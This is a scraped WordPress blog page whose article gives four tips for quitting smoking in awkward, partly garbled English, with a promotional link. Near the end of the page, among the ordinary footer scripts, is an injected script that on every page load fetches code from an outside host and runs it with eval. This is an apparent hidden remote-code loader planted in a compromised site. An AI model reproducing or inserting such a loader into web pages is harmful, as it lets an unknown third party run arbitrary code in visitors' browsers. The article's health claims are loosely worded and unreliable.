		<p>Tip 1: Reason to stop smoking</p>
<p>Why do you need to stop? Perhaps it’s because of your children. Or do you seek to survive to be able to enjoy the presence of your grandchildren? Are you sick of the odor? Whatever your reasons are, record them in a regular diary and bold the title of every cause you have for quitting. List things like health reasons, expense, inconvenience, terrible breath, or new reasons and have the listing as long as you can think of. Also be certain to name how you WILL feel and experience when you&#8217;ve manage to quit.</p>
<p>Tip 2: Take a stand and overcome the cravings. </p>
<p>Picture that cigarettes are crutches and that you had these crutches to depend on and shortly, it becomes inconceivable to walk without them. The significant matter is that as soon as you walk on your feet again, they&#8217;ll rapidly recover power. It may be a less famous fact, but about half of what a smoker inhales from his cigarette is sheer air. The next moment you&#8217;re strike with a craving, go and take deep breaths and loosen. You will shortly be capable to overcome the craving, feeling refreshed, go on with life.</p>
<p>Tip 3: Take a break </p>
<p>Most smokers agree that having a cigarette is having a break and an alternative to relax. During the period when you’re quitting smoking, exercise and drink fruit juice. This is important due to the fact that the body will be expelling the accumulated poisons. Thus, it is best to take care of your health in many ways. </p>
<p>Tip 4: The good and the bad.</p>
<p>After you extensive your lists of reasons you try to quit smoking and how you&#8217;ll seem after you&#8217;ve stopped, you should get a list of the consequences of not quitting. Have original smokers in your family gotten cancer? Did they pass away due to smoking? Do they speak as though they had a hole in their neck? What financial advantage did you gain due to not smoking? Whatever you consequences, be sure to appoint all of them. As above, be sure to appoint the consequences (best consequences, of course) of quitting.</p>
<p>For more free articles, contents and resources on how to quit smoking: </p>
<p>Click Here Now =><a href="https://www.easyquitsmokingsecrets.com/Tips-To-Overcome-And-Help-Your-Smoking-Cessation.html"><br />https://www.easyquitsmokingsecrets.com/Tips-To-Overcome-And-Help-Your-Smoking-Cessation.html</a></p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/tips-to-overcome-and-help-your-smoking-cessation.html" rel="bookmark"><time class="entry-date published updated" datetime="2007-12-01T17:48:42+07:00">2007-12-01</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/blogging" rel="category tag">Blogging</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-358 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tips-to-overcome-and-help-your-smoking-cessation.html#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://hendra-k.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='358' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3f18fe5040" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="187"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Situs ini menggunakan Akismet untuk mengurangi spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Pelajari bagaimana data komentar Anda diproses</a></p>
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendra-k.net/hints-and-tips-to-stop-smoking-forever.html" rel="prev"><span class="meta-nav" aria-hidden="true">Sebelumnya</span> <span class="screen-reader-text">Pos sebelumnya:</span> <span class="post-title">Hints And Tips To Stop Smoking Forever</span></a></div><div class="nav-next"><a href="https://hendra-k.net/why-you-should-get-help-to-quit-smoking.html" rel="next"><span class="meta-nav" aria-hidden="true">Berikut</span> <span class="screen-reader-text">Pos berikutnya:</span> <span class="post-title">Why You Should Get Help To Quit Smoking</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<a class="privacy-policy-link" href="https://hendra-k.net/kebijakan-privasi" rel="privacy-policy">Kebijakan Privasi</a><span role="separator" aria-hidden="true"></span>			<a href="https://wordpress.org/" class="imprint">
				Dengan bangga bertenaga WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/blog/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://hendra-k.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="https://hendra-k.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762982038" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hendra-k.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hendra-k.net/wp-includes/js/wp-emoji-loader.min.js
</script>
   
 </body>
</html>
